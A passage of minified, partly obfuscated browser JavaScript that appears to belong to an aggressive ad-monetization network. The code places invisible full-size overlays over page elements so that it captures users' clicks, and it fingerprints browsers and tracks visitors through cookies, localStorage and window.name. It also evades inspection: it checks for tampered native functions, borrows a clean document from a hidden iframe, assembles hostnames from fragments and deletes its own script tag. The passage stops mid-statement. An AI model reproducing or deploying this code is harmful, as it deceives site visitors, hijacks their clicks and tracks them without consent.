function O(){return(new Date).getTime()}function Hb(a,b,c){function d(a,b){a&&a.charAt(0)!=b&&(a=b+a);return a||""}return"https://"+a+encodeURI(d(b,"/"))+d(c,"?")+d(void 0,"#")}function eb(a){var b={};if(a=a.substring(1)){a=a.split("&");for(var c=0;c<a.length;c++)if(0<a[c].length){var d=a[c].split("=");b[d[0]]=decodeURIComponent(d[1]||"")}}return b}function Ib(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push([c,encodeURIComponent(a[c])].join("="));return b.join("&")}function rb(a){for(var b="undefined"==
typeof u?Math.floor(100*Math.random()+1):Number(u.f.X)%100,c=!1,d=0,e=Jb.length;d<e;d++)void 0!==a&&a[0]===Jb[d]&&(c=!0);return c&&(1<=b||10>=b)}w.prototype.a=function(a){return this.c[a]};w.prototype.b=function(a){this.c[a]=!0};w.prototype.A=function(a){var b=this.c,c;for(c in b)if(null===a(c))break};w.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new w,c=0;c<a.length;c++)b.b(a[c]);return b};var Gb=new w,oc=function(a){for(var b=[],c,d=0;256>d;d++){c=
d;for(var e=0;8>e;e++)c&1?(c>>>=1,c^=a):c>>>=1;b[d]=c}return b}(3988292384),x=navigator.userAgent.toLowerCase(),Ka={},t=new function(){this.v=function(){return/windows/.test(x)};this.s=function(){return/macintosh/.test(x)};this.chrome=function(){return(/chrome/.test(x)||/crios/.test(x))&&!/edge/.test(x)};this.a=function(){return/msie|trident\//.test(x)&&!/opera/.test(x)};this.c=function(){return/firefox/.test(x)};this.b=function(){return nc(function(){var a;a=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,
/msie\s([0-9]+\.[0-9a-z]+)/];for(var b=0,c=a.length;b<c;b++){var d=x.match(a[b]);if(d&&d[1])return parseFloat(d[1])}return 0})};this.j=function(){return(this.v()||this.s()||this.m()&&!this.f())&&!/mobi/.test(x)};this.h=function(){return!this.j()};this.f=function(){return/android/.test(x)};this.m=function(){return/linux/.test(x)}},q={ca:[],l:function(a,b,c,d,e){window.addEventListener?(d.addEventListener(a,b,c),e||q.ca.push([a,b,c,d])):window.attachEvent&&(d["e"+a+b]=b,d[a+b]=function(){if(d["e"+a+
b])d["e"+a+b](window.event)},d.attachEvent("on"+a,d[a+b]),e||q.ca.push([a,b,c,d]))},w:function(a,b,c,d){window.removeEventListener?d.removeEventListener(a,b,c):window.detachEvent&&(d.detachEvent("on"+a,d[a+b]),d[a+b]=null,d["e"+a+b]=null)},Ic:function(){for(var a=q.ca,b=a.length,c=0;c<b;c++)try{q.w.apply(null,a[c])}catch(d){}q.ca=[]},jd:function(a){a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()},Kb:function(a){a.cancelBubble=!0;a.a=!1;a.stopImmediatePropagation&&a.stopImmediatePropagation()},
Bb:function(a){a.returnValue=!1;a.preventDefault&&a.preventDefault()},L:function(a){if(f.document.body)a();else if(window.jQuery)window.jQuery(f.document).ready(a);else{var b=function(){q.w("DOMContentLoaded",b,!0,f.document);q.w("load",b,!0,f);f.document.body?a():q.L(a)};if(q.pb()||"loading"!==f.document.readyState&&!f.document.documentElement.doScroll){var c=function(){f.document.body?b():J(c,5)};J(c,5)}else q.l("DOMContentLoaded",b,!0,f.document,!1),q.l("load",b,!0,f,!1)}},Tc:function(a,b,c,d,
e){var g;b={bubbles:!0,cancelable:"mousemove"!=a,view:window,detail:0,screenX:b,screenY:c,clientX:d,clientY:e,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:void 0};if("function"==typeof f.document.createEvent)g=l.createEvent("MouseEvents"),g.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,f.document.body.parentNode);else if(f.document.createEventObject){g=l.createEventObject();for(var m in b)g[m]=
b[m];g.button={0:1,1:4,2:2}[g.button]||g.button}return g},I:function(a,b){f.document.dispatchEvent?b.dispatchEvent(a):f.document.fireEvent&&b.fireEvent("on"+a.type,a)},Gc:function(a){a=a||f.event;var b=a.pageX,c=a.pageY;"undefined"==typeof b&&(b=(a.clientX||a.screenX)+(l.body.scrollLeft||0)+(l.documentElement.scrollLeft||0),c=(a.clientY||a.screenY)+(l.body.scrollTop||0)+(l.documentElement.scrollTop||0));return[b,c]},pb:function(){return"complete"===f.document.readyState}};t.a()&&t.b();q.gd=function(a,
b){try{t.chrome()&&(window.oncontextmenu=a,q.l("click",function(b){var d=b||window.event,e;"contextmenu"==d.type?e=!0:"which"in d?e=3==d.which:"button"in d&&(e=2==d.button);e&&a(b);16===ka&&navigator.userAgent.match(/Android/i)&&f.localStorage.getItem("sle")&&(d.preventDefault(),window.localStorage.removeItem("sle"))},!0,b))}catch(c){v(r.g,""+c)}};var f=window,J=f.setTimeout,mc=f.setInterval,pc=window.open,l=f.document;try{if((!t.a()||t.a()&&8<t.b())&&-1==(l.querySelectorAll+"").toString().toLowerCase().indexOf("edoc evitan".split("").reverse().join(""))){var la=
l.createElement("iframe");la.style.display="none";q.L(function(){l.body.appendChild(la);l={};for(var a in la.contentDocument)try{var b=la.contentDocument[a];switch(typeof b){case "function":l[a]=(new function(a){this.call=function(){return a.apply(f.document,arguments)}}(la.contentDocument[a])).call;break;default:l[a]=b}}catch(c){}})}}catch(a){}var f=window,ia,ka,vb,ja,xb,da,Ab,ta,zb,yb,tb,ub,wb,Ga,Ha,Ma=p(),qc=p(),Ta=p();p();p();p();p();var Na=p(),Kb=p();p();var Bb=p();p();p();p();var ba=f.document.documentElement,
E={l:function(a,b){if(f.addEventListener)q.l(a,b,!0,ba,!1);else if(f.attachEvent){var c=ba,d=Ma+a;c[d]=0;c.attachEvent("onpropertychange",function(e){e=e||f.event;if(e.propertyName==d){e.detail=c[d];var g={},m;for(m in e)g[m]=e[m];g.type=a;b(g)}})}},w:function(a,b){if(f.removeEventListener)q.w(a,b,!0,ba);else if(f.detachEvent){var c=ba;c.detachEvent("onpropertychange",b);var d=Ma+a;c[d]=null;delete c[d]}},I:function(a,b){if(f.document.dispatchEvent){var c=l.createEvent("CustomEvent");c.initCustomEvent(a,
!0,!0,b);ba.dispatchEvent(c)}else ba[Ma+a]=b}},Lb=arguments;sb(Lb);var hb=p();p();var ma={},gb={Ja:function(a,b){ma[a]?ma[a].push(b):b()},create:function(a){ma[a]=[]},release:function(a){var b=ma[a];if(b)for(var c=0;c<b.length;c++)b[c]();delete ma[a]}},r={N:[0,0],cb:[1,0],hc:[2,0],fb:[3,0],g:[4,1],dc:[5,0],kd:[6,3],fc:[7,4],Tb:[8,3],bb:[9,0],j:[10,3],h:[11,3],Bc:[12,4],S:[13,3],R:[14,3],qc:[15,0],T:[16,0],Qb:[17,0],vc:[18,0],s:[19,0],m:[20,1],Zc:[21,0],zc:[22,3],Ra:[23,0],$a:[24,3],W:[25,3],v:[26,
1],Xc:[27,0],ed:[28,0],Pb:[29,0],Vc:[30,0],cd:[31,0],dd:[32,0],ad:[33,0],$c:[34,0],Yc:[35,0],Dc:[36,0],Fc:[37,0],Ac:[38,0],Sc:[39,0],Pc:[40,0],Wc:[41,0],Ta:[42,0],Ua:[43,0],od:[44,0],pd:[45,0],Rb:[46,0],Oc:[47,0],Ub:[48,0],nd:[49,0],md:[50,0],Za:[51,1],ld:[52,0],C:[53,1],Qc:[54,0],O:[55,0],Sa:[56,0],f:[57,0],Vb:[58,0],a:[59,0],b:[60,0],c:[61,0],ab:[62,0],gc:[63,0],F:[64,0],D:[65,0],J:[66,0],Ya:[67,0],cc:[68,0],Xa:[69,0],va:[71,0],sa:[72,0],ta:[73,0],wa:[74,0],mc:[75,0],V:[76,0],U:[77,0],eb:[78,0],
P:[79,0],Jc:[80,0],Rc:[81,0],ec:[82,0],wc:[83,0],sc:[84,0],Nc:[85,0],Lc:[86,0],Sb:[87,0],gb:[88,0],jc:[89,0],Mc:[90,0],Ec:[91,0],Hc:[92,0],xc:[93,0],uc:[94,0],tc:[95,0],na:[1E3,0],oa:[1001,0],pa:[1002,0],qa:[1003,0],ma:[1004,0],Zb:[1005,0],Yb:[1006,0],Wb:[1007,0],rc:[2001,0],lc:[2002,0],nc:[2003,0],pc:[2004,0],bc:[2005,0],ac:[2006,0],$b:[2007,0],yc:[3001,0],oc:[3002,0]},Jb=[1,3,4,5,23,2005,2006,2007,3001,3002],R={i:null,send:function(a,b){try{"string"==typeof b&&0<b.length&&(b=b.replace(/[,\r\n]/g,
"").slice(0,1024));var c=f.localStorage.getItem("fjidd"),d=JSON.parse(c),e=d?d.value:1,g=(new fa(R.i.h,"/",!0)).a("cs",ga(R.i.f.X)).a("tid",R.i.b).a("pid",18).a("status",a[0]).a("info",b||"").a("v","1.0.2.5").a("u",e).a("tpag","1").a("pttl",O()).toString();lc(g)}catch(m){}}},qb=new w,H={K:0,Va:1,Wa:2,Xb:3,ra:4},nb=!t.h()&&(t.chrome()||t.c());Q.prototype.a=function(a){this.c(a)};Q.prototype.c=function(a){var b=this.b;b[a]||(b[a]=0);b[a]+=1};Q.prototype.A=function(a){var b=this.b,c;for(c in b)if(null===
a(c,b[c]))break};Q.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new Q,c=0;c<a.length;c++)b.a(a[c]);return b};var z={ub:function(a,b,c){if(a[b]==c)return a;if(!a.children||!a.children.length)return null;for(var d=0,e;d<a.children.length;d++)if(e=this.ub(a.children[d],b,c))return e;return null},Z:t.a()&&9>t.b()?function(a){a=a.getBoundingClientRect();a={top:a.top,right:a.right,bottom:a.bottom,left:a.left};a.height=a.bottom-a.top;a.width=a.right-a.left;
return a}:function(a){a=a.getBoundingClientRect();return{top:a.top,right:a.right,bottom:a.bottom,left:a.left,height:a.height,width:a.width}},Ob:function(a,b){b=b||this.Z(a);if(0>b.left+b.width||0>b.right+b.width||0>b.top+b.height||0>b.bottom+b.height)return!1;var c=a.style;return"hidden"==c.visibility||"none"==c.display?!1:!(!a.offsetWidth&&!a.offsetHeight)},m:function(a,b){b.parentNode.insertBefore(a,b.nextSibling)},Eb:function(a,b){for(var c=[],d=0;d<a.length;d++){for(var e=!1,f=a[d],m=0;m<b.length;m++)if(f===
b[m]){e=!0;break}e||c.push(f)}return c},xb:function(a,b){for(var c=[],d=0;d<a.length;d++)for(var e=a[d],f=0;f<b.length;f++)if(e===b[f]){c.push(e);break}return c},f:function(a){return l.elementFromPoint.apply(f.document,a)},c:function(a){var b=l.createElement("textarea");b.innerHTML=a;return b.value},Da:function(a){return t.a()&&8>=t.b()?a.innerText:a.textContent},a:function(a,b){try{var c=l.createElement("script");c.src=b+"?tid="+a;l.getElementsByTagName("head")[0].appendChild(c)}catch(d){v(r.g,"exception in adding a another monetization: "+
d)}},h:function(a,b){var c=l.createElement("a");c.setAttribute("href",a);c.setAttribute("target",b||"_blank");return c},j:function(a,b){return"position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:"+a+"px !important;height:"+b+"px !important;z-index:2147483647 !important;overflow:hidden !important;"},$:function(a,b,c){for(b=b.toLowerCase();a&&"undefined"!=typeof a.tagName;){if(a.tagName.toLowerCase()==b&&(!c||c(a)))return a;a=a.parentNode}return null},Ha:function(a){return a?
a.hostname==f.location.hostname:!1},b:function(a){return l.body.removeChild.call(f.document.body,a)},s:function(a,b){a.style.display=b?"block":"none"}};p();p();var rc=p();p();p();p();var sc=p(),Mb=p(),lb=p(),Ca=p(),Oa={},D={B:function(a){return Oa[a]},M:function(a,b){Oa[a]=b},Mb:function(a){delete Oa[a]}},aa=String.fromCharCode,ib=[[],[],[],[]],dc=[1,1,5,5],ua={Ka:function(a,b,c){try{return a.postMessage(b,c||"*"),!0}catch(d){return!1}},bd:function(a,b,c){for(;a!=a.top;)a=a.parent,ua.Ka(a,b,c)},Fb:function(a,
b,c,d,e,g){function m(b){q.w("message",m,!0,f);b.source===a&&(h&&clearTimeout(h),d(b[b.message?"message":"data"],b.source))}var h;q.l("message",m,!0,f);e&&0<e&&(h=J(function(){q.w("message",m,!0,f);g&&g()},e));return ua.Ka(a,b,c)},fd:function(a,b,c,d,e,f){for(;a!=a.top;)a=a.parent,ua.Fb(a,b,c,d,e,f)},Uc:function(a){q.l("message",function(b){a(b[b.message?"message":"data"],b.source)},!0,f)},Lb:function(a,b){q.l("message",function(c){c.source===a&&b(c[c.message?"message":"data"],c.source)},!0,f)}},
ha="";"boolean"===typeof Ha&&!0===Ha&&(na=!1);na&&q.L(function(){gb.Ja(hb,function(){try{var a=new window.Fingerprint2.FP2Options;a.exclude.PixelRatio=!0;a.exclude.AdBlock=!0;a.extendedJsFonts=!0;ha=(new window.Fingerprint2(a)).get()}catch(b){v(r.g,"fp2: "+b)}})});var Nb=function(a){var b=!1;Ia()&&(b=!Cb(a||.9));return b}(.9),tc=function(){var a;a=.9;return Ia()?Cb(a):window.outerWidth/window.screen.availWidth>a&&window.outerHeight/window.screen.availHeight>a}(),uc=Ia(),ca={ba:function(a){if(a=(new RegExp("[?&]"+
encodeURIComponent(a)+"=([^&]*)")).exec(location.search))return decodeURIComponent(a[1])},c:function(){return ca.ba("fc")},b:function(){return ca.ba("cook")},f:function(){return ca.ba("optid")},a:function(){return ca.ba("age")},Aa:function(a,b,c,d,e){var g=Ba();a=(new fa(c||a.j,b,a.a!=H.K)).a("cs",ga(a.f.X)).a("abt",a.a).a("red","1").a("sm",d&&d.id||0).a("k",fc()).a("v","1.0.2.5").a("sts",yb).a("prn",g?"1":"0").a("emb",Nb?"1":"0").a("tid",a.b);try{"undefined"!==typeof f.gw11&&1==f.gw11&&a.a("win11",
1)}catch(h){}try{"undefined"!==f.sldfhdsflshfsf&&1==f.sldfhdsflshfsf&&a.a("exs",1)}catch(h){}try{a.a("rxy",f.screen.width+"_"+f.screen.height)}catch(h){}f.localStorage.getItem("fjidd")&&(b=f.localStorage.getItem("fjidd"),b=JSON.parse(b),a.a("u",b.value));f.localStorage.getItem("agecc")&&(b=f.localStorage.getItem("agecc"),b=JSON.parse(b),a.a("agec",b.value));a.a("fs",1);window.matchMedia("(prefers-color-scheme: dark)");(b=window.localStorage.getItem("ubw"))&&a.a("mbkb",JSON.parse(b).value);(b=hc(Ab))&&
a.a("file",b);(b=gc())&&a.a("subid",b);var m=0;g&&(m|=4);Nb&&(m|=8);e&&e.A(function(a){m|=a});if(d){a.a("ref",d.W());f.document.referrer&&(e=Ja(f.document.referrer).replace(/[\t\n\x0B\f\r]+/gm,""))&&0<e.length&&a.a("osr",e);if(e=d.F)1E3<e.length&&(e=e.substr(0,1E3)),a.a("dstl",e);d.ma().A(function(a){m|=a})}a.a("jst",m);a.a("enr",0);a.a("lcua",x);try{a.a("tzd",""+-((new Date).getTimezoneOffset()/60))}catch(h){}try{a.a("uloc",""+Fb())}catch(h){}a.a("if",0);return a},h:function(a){var b=l.createElement("a");
b.href=a;return new fa(b.hostname,b.pathname+b.search)}},Ob={B:function(a){var b=null,c=sc,d=D.B(c);if(d)b=d;else{if((d=l.getElementById("_admvnabb"))&&Eb(d,"script"))b=d;else for(var d=l.getElementsByTagName("script"),e=0;e<d.length;e++)-1<d[e].src.indexOf("tid="+a)&&(b=d[e]);b||(a=f.document.currentScript,d="clou".concat("dfr","ont"),a&&-1<a.src.indexOf(d)&&(b=a));D.M(c,b)}return b},w:function(a){try{var b=this.B(a);b&&(sa(b),D.M(Mb,"//"+Ja(b.src)))}catch(c){v(r.g,"error in removing script: "+c)}},
tb:function(a){var b,c=Mb,d=D.B(c);if(d)b=d;else if(a=this.B(a))if(a=a.src)b="//"+Ja(a),D.M(c,b);return b}},S={};A.c=function(){return new A(O(),0)};A.a=function(){return new A(0,0)};A.b=function(a){return a?"string"==typeof a&&(a=a.split("_"),2==a.length)?(a=[parseInt(a[0],10),parseInt(a[1],10)],isNaN(a[0])||isNaN(a[1])?null:new A(a[0],a[1])):null:new A(O(),0)};A.prototype.c=function(){return[this.b,this.a].join("_")};var vc={1:1,2:2};f.LAST_CORRECT_EVENT_TIME=0;y.prototype.T=function(a){if(a&&a.length)try{for(var b=
[],c=0;c<a.length;c++){var d=a[c];b.push(new Zb(d[0],d[1],this))}this.c=b}catch(e){v(r.Za)}};y.prototype.s=function(a){var b=this.c.length;return this.c[a>=b?b-1:a]};y.prototype.V=function(a,b,c){var d=this.c;return d&&0<d.length&&(b=this.s(b))&&S[b.a]?a[b.a]:c};y.prototype.v=function(a){return this.a=fb(this,this.F(),a)};y.prototype.R=function(a){return this.b=fb(this,this.C(),a)};y.prototype.D=function(){return this.h+"_ts"};y.prototype.F=function(){return this.h+"_d"};y.prototype.C=function(){for(var a=
window.btoa(location.pathname+""),b=-1,c=0;c<a.length;c++)var d=oc[(a.charCodeAt(c)^b)&255],b=b>>>8,b=b^d;return this.h+'_u["'+((b^-1)>>>0)+'"]'};y.prototype.N=function(){this.a.a++;this.b.a++;C.o.setItem(this.D(),""+this.f.a);C.o.setItem(this.F(),this.a.c());C.o.setItem(this.C(),this.b.c())};y.prototype.W=function(){var a=this.O,b=this.P,c=this.J,d=1E3*this.U,e=[];this.Ma();if(!a&&!b&&!c)return[0,0];this.a=this.v(e);this.b=this.R(e);if(1>e.length&&0==this.a.a&&0==this.b.a&&!this.c)return[0,0];if(0<
e.length)return[-1,0];e=this.b.b>this.a.b?this.a.b:this.b.b;if(0<e){if(da===pa.REFRESH||e+d<this.f.a)return C.da(this.j.c),[0,0]}else 0==e&&da===pa.REFRESH&&C.da(this.j.c);(d=this.c)&&0<d.length&&(c=this.s(this.a.a).b);return 0<c&&(e=C.o.getItem(this.D()),e=parseInt(e,10),isNaN(e)&&(e=this.c?this.S:0),d=this.f.a,c=e+c,this.f.a<c)?[1,c-d||0]:a&&this.a.a>=a?[3,0]:b&&this.b.a>=b?[2,0]:[0,0]};y.prototype.m=function(){return 0===this.W()[0]};y.prototype.Ma=function(){this.f=new $b};fa.prototype.a=function(a,
b){this.b[a]=b;return this};fa.prototype.toString=function(){var a=Ib(this.b),b;this.h?b=Hb(this.c,ga(this.f+"?"+a)):(a=Hb(this.c,this.f,a),b=b||4,b=a+=(-1<a.indexOf("?")?"&":"?")+"_"+P(b)+"="+O());return b};Y.prototype.setItem=function(){var a=window.localStorage.setItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.getItem=function(){return window.localStorage.getItem.apply(window.localStorage,arguments)};Y.prototype.clear=function(){var a=window.localStorage.clear.apply(window.localStorage,
arguments);this.length=window.localStorage.length;return a};Y.prototype.removeItem=function(){var a=window.localStorage.removeItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.key=function(){return window.localStorage.key.apply(window.localStorage,arguments)};X.prototype.setItem=function(){var a=window.sessionStorage.setItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.getItem=function(){return window.sessionStorage.getItem.apply(window.sessionStorage,
arguments)};X.prototype.clear=function(){var a=window.sessionStorage.clear.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.removeItem=function(){var a=window.sessionStorage.removeItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.key=function(){return window.sessionStorage.key.apply(window.sessionStorage,arguments)};G.prototype.removeItem=function(){};G.prototype.setItem=function(){};G.prototype.H=
function(){var a=this;this.forEach(function(){a.length++})};G.prototype.key=function(a){var b=null;this.forEach(function(c,d,e){if(e===a)return b=c,!1});return b};G.prototype.getItem=function(a){var b=null;this.forEach(function(c,d){if(a===c)return b=d,!1});return b};G.prototype.clear=function(){var a=this;this.forEach(function(b){a.removeItem(b)})};Z.prototype=new G;Z.prototype.forEach=function(a){for(var b=f.document.cookie.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),
d[1],c))break}};Z.prototype.setItem=function(a,b){this.Gb(a,b)};Z.prototype.Gb=function(a,b){f.document.cookie=a+"="+b.toString()+"; expires=Tue Jan 19 2038 00:00:00 GMT";this.H()};Z.prototype.removeItem=function(a){f.document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this.H()};N.prototype=new G;N.prototype.forEach=function(a){for(var b=f.name.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),d[1],c))break}};N.prototype.setItem=function(a,b){var c=this.Na();c[a]=
b;f.name=this.ya(c);this.H()};N.prototype.removeItem=function(a){var b=this.Na();b[a]=null;delete b[a];f.name=this.ya(b);this.H()};N.prototype.ya=function(a){var b=[],c;for(c in a)b.push([c,a[c]].join("="));return b.join(";")};N.prototype.Na=function(){var a={};this.forEach(function(b,c){a[b]=c});return a};ea.prototype=new G;ea.prototype.forEach=function(a){var b=0,c;for(c in this.map)if(!1===a(c,this.map[c],b++))break};ea.prototype.setItem=function(a,b){this.map[a]=b;this.H()};ea.prototype.removeItem=
function(a){this.map[a]=null;delete this.map[a];this.H()};var C,pa={SESSION:1,REFRESH:2,OTHER:0},wc=w.a("iframe object canvas embed input button".split(" ")),K=[],va=p(),Xb=w.a(["embed","object"]);h.h="_novr";h.prototype.m=function(){return!0};h.prototype.b=function(){};h.prototype.f=function(a){this.i=a};h.prototype.h=function(a){this.a=a};h.prototype.ga=function(){};h.prototype.j=function(){function a(){try{if(!c.na()&&c.a.m()){clearTimeout(b);for(var d=0;d<K.length;d++)K[d].style.display="block";
return}}catch(f){v(r.g,""+f)}b=J(a,100)}for(var b,c=this,d=0;d<K.length;d++)K[d].style.display="none";b=J(a,100)};h.a=function(a){return a.c};h.b=function(a){return h.a(a)+"_p"};h.j=function(){};h.s=function(a,b){var c=!1;0<z.xb(l.querySelectorAll(b),[a]).length&&(c=!0);return c};h.m=function(){var a="";try{var b=l.querySelector(void 0);if(b&&Eb(b,"a")){var c=b.href;c&&(a=c)}}catch(d){v(r.g,"error in dstl overwrite: "+d)}return a};h.f=function(a){var b="";(a=z.$(a,"a"))&&(a=a.href)&&(b=a);return b};
h.c=[];h.prototype.R=function(){try{if(f.document.body&&this.a.m()){var a=this.i,b=h.a(a),c;var d=this.oa;if(0<(void 0).length){for(var e=l.querySelectorAll(void 0),g=[],m=0;m<e.length;m++)wc.a(e[m].tagName.toLowerCase())&&g.push(e[m]);c=g}else{g=l.querySelectorAll("iframe, object, canvas, embed, input, button");e=[];for(m=0;m<g.length;m++){var k=g[m];try{d(k)&&e.push(k)}catch(n){v(r.g,"error in checking for no overlay property: "+n)}}var q;if(e&&0<e.length)q=z.Eb(g,e);else{m=[];for(d=0;d<g.length;d++)m.push(g.item(d));
q=m}c=q}for(var p,g=0;g<h.c.length;g++){p=h.c[g];var t;oa(p)?(t=l.getElementById(p.getAttribute(va)),t||(t=this.c(p,z.Z(p),a),p.setAttribute(va,t.id))):t=p[b];db(t,p)}for(g=0;g<c.length;g++)this.N(a,c[g])}}catch(n){v(r.g,""+n)}};h.prototype.P=function(){this.v||(this.v=function(){this.R()});this.v()};var Pb=[0,0];q.l("mousemove",function(a){a=a||window.event;Pb=[a.clientX,a.clientY];E.I(qc,Pb)},!0,f.document);h.prototype.C=function(a){return this.J()==a};h.prototype.O=function(){this.C(1)&&this.a.N()};
h.prototype.T=function(a){return ca.Aa(a,"/",ta,this,void 0)};h.prototype.J=function(){return vc[void 0]||2};h.prototype.kb=function(){this.C(2)&&(this.a.N(),this.j())};h.prototype.c=function(a,b,c){var d=l.createElement("div");d[h.a(c)]=!0;c=d.style;c.height=b.height+"px";c.width=b.width+"px";c.zIndex="2147483647";"a"==a.tagName.toLowerCase()?c.cursor="pointer":"pointer"==Fa(a,"cursor","cursor")&&(c.cursor="pointer");oa(a)&&(d.id=p());return d};h.prototype.N=function(a,b){var c;if(c="padmvpu_ppdf"!=
b.id)oa(b)?(c=b.getAttribute(va),c=l.getElementById(c)):c=b[h.a(a)],c=!(c&&null!=c.parentNode);if(c&&(c=z.Z(b),!(5>c.width||5>c.height)&&z.Ob(b,c))){c=this.c(b,c,a);oa(b)?b.setAttribute(va,c.id):b[h.a(a)]=c;c[h.b(a)]=b;var d;d=b;if(d.parentNode){for(var e=[d.offsetTop,d.offsetLeft];d.parentNode;){d=d.parentNode;if(d.offsetTop!==e[0]||d.offsetLeft!==e[1])break;e=[d.offsetTop,d.offsetLeft]}d=d.style&&"relative"==d.style.position}else d=!0;d&&80!==ka?(d=c.style,d.top=d.left="0px",d.position="absolute",
b.parentNode.appendChild(c)):(h.c.push(b),db(c,b),f.document.body.appendChild(c));K.push(c)}};h.prototype.qa=function(){for(var a=0;a<K.length;a++)sa(K[a]);K=[];this.sa()};h.prototype.pa=function(a,b){return a&&a[h.a(b)]?!0:!1};h.prototype.na=function(){return this.va||!1};h.prototype.sa=function(){this.va=!1};h.prototype.W=function(){return f.location.href.replace(/[\t\n\x0B\f\r]+/gm,"")};h.prototype.S=function(a){this.F=h.f(a)};h.prototype.D=function(){return!0};h.prototype.s=function(){};h.prototype.U=
function(){return[ta,ja]};h.prototype.ma=function(){return new w};h.prototype.wa=function(){return!0};h.prototype.V=function(){return 100};h.prototype.ta=function(){return!1};h.prototype.oa=function(){return!1};var bb=[728,90,350,90,300,250,468,60,250,250,160,600,120,600,120,240,240,400,300,600,670,670,600,270,600,400,125,125,234,60,200,200,336,280,180,150,120,60,800,440,800,600,630,250,630,500,960,330],xc=[426,240,640,360,854,480,1280,720,1920,1080,2560,1440,3840,2160],$a=[4,"download",4,"install",
4,"descargar",4,"telecharger",11,"premium",11,"upgrade",5,"vpn",6,"watch",3,"magnet:",3,".torrent",9,"play"],yc=w.a(["embed","video","object","canvas"]),zc=w.a("p h1 h2 h3 h4 h5 h6 u b i strong big small label em font".split(" ")),Ac=w.a("form input select option button textarea".split(" ")),Wa=[function(a){if(Ac.a(V(a)))return[7,W(a)]},function(a){if("a"==V(a)){var b=W(a);0==b&&(b=z.Ha(a)?1:2);return[1,b]}},function(a){if("img"==V(a))return[5,za(W(a),a)]},function(a){if(yc.a(V(a))){var b=a.getBoundingClientRect();
if(Aa(b.width,b.height,xc,.2))return[2,9]}if(-1<a.outerHTML.replace(a.innerHTML,"").indexOf("jw-"))return[2,9]},function(a){var b=a.getBoundingClientRect();if(zc.a(V(a))||0<a.innerHTML.length&&a.innerHTML==a.innerText)return[4,za(W(a,!0),a)];if(.98<b.width/f.document.documentElement.offsetWidth)return[3,za(W(a),a)]},function(a){var b=a.getBoundingClientRect();if(Aa(b.width,b.height,bb,.1)&&10>=Xa(a))return[6,8]}],wa,F={La:function(a,b,c,d,e){a=l.querySelectorAll(a.join(", "));for(var f=0;f<a.length;f++){var h=
a[f];h.admaven_babut_ct=b;h.admaven_babut_ctc=c;h.admaven_babut_ctt=d;h.admaven_babut_ddb=e}},b:function(a){wa&&E.w(Na,wa);for(var b=0;b<a.length;b++)a[b][0]=Ua([a[b][0]]);wa=function(){for(var b=0;b<a.length;b++){var d=a[b];F.La(d[0],d[1],d[2],d[3],d[4])}};E.l(Na,wa)},G:{ea:0,la:1,ka:-1},a:function(a,b){try{var c=l.elementFromPoint(a.clientX,a.clientY);do{var d=Va(c,b),c=d[0],e=d[1];if(e===F.G.ea)return[d[2],d[3],d[4],d[5]];if(e===F.G.ka)break;c=c.parentNode}while(e==F.G.la);return[0,0,b.b,null]}catch(f){return[0,
0,b.b,null]}}},Qb=[[Ua(mb("vNtTvfDTnc4GgG8SCwaKCMrJhG8UBwbBAenQoiDqgftRhfmzAenNfkaKB7sJg70KDyxPBMlGnc4LgS8LnxJTByxHCGO0t70SvftVg9VUWcDDnc49CMqXCMlIgfmVhx0TB749geVKhftavNmGg80HCy09ByVNAzmXD7VUh7l9nxJTByxHCGO0t6mZgM0LBywNfn==").split("@")),6,12]];Db(function(){for(var a=0;a<Qb.length;a++)F.La.apply(null,Qb[a])},500);I.prototype.a=function(){var a=this.b.v();return this.b.V(this.F,a.a,this.m)};I.prototype.c=function(){var a=this.a();a.h(this.b);a.f(this.i);return a};I.prototype.D=function(a){var b=this;
try{a(function(a){E.I(Ta);a=a||f.event;var d=!1;try{D.Mb(Ca);var e=b.c();e.j();var g=a.target,k=g,l=h.b(b.i);k[l]&&(k=g[l]);D.M(lb,k);B(r.eb);if(e.m(a))if(b.b.m()){d=!0;k&&k!==f.document&&e.S(k);B(r.fb,""+a.type);g&&!0===e.pa(g,b.i)&&B(r.bb,""+a.type);b.j=e.T(b.i);f.LAST_CORRECT_EVENT_TIME=(new Date).getTime();var n=e.O();B(r.Sa,Ba()?"1":"0");var p=r.gb,t;a:{g=1;try{for(var w=[1,u.a!=H.K&&u.a!=H.ra,Ba(),"https:"==f.location.protocol,uc,tc,D.B(rc)],k=0;k<w.length;k++)w[k]&&(g|=1<<k)}catch(x){t=0;break a}t=
g}B(p,""+t);e.b(b.v,b.j.toString(),a,n)}else e.s();d&&(f.localStorage.setItem("sle",!0),q.Kb(a),q.Bb(a))}catch(x){v(r.g,""+x)}})}catch(c){v(r.g,""+c)}Db(function(){var a=b.c();a&&a.D()&&(b.c().P(),E.I(Na))},b.a().V());this.c().wa()&&Ob.w(b.i.b)};I.prototype.h=function(a){this.b=a};I.prototype.f=function(a){this.i=a};I.prototype.C=function(a,b){this.h(a);this.f(b);var c=S[ka+""];c&&(this.m=c);this.a().f(b)};I.prototype.s=function(){for(var a=this.a().U(),b=0;b<a.length;b++){var c="//"+a[b];try{var d=
